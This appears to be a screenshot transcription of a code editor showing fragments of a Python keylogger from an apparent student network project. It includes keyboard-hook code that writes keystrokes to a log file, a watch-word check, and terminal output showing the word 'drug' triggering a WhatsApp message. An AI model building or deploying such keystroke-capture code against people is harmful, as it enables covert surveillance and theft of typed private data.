 Welcome
keylogger.py
keylogger.py > check_word_in_list
10 def check_word_in_list(typed_word, word_list):
17 print(f"Typed word '{typed_word}' is close to: {', '.join(close_matches)}")
18 return False
19
20 import time
21
22 # Function for keylogging
23 def impo(typed_word):
24 log_file = 'E:\\Adv network project\\output.txt'
25 print("Keylogging started... Press 'Esc' to stop.")
26 with open(log_file, 'a') as file:
27 file.write("Keylogging started:\n")
28 def on_key(event):
29 with open(log_file, 'a') as file:
30 if event.name == 'esc':
31 file.write("\nKeylogging stopped.")
32 keyboard.unhook_all()
33 else:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
(network) E:\Adv network project>py keylogger.py
Monitoring keyboard... Press 'Esc' to exit.
Success! 'drug' is in the word list.
Keylogging started... Press 'Esc' to stop.
Keylogging stopped.
Message sent successfully
Sending whatsapp message
Exiting...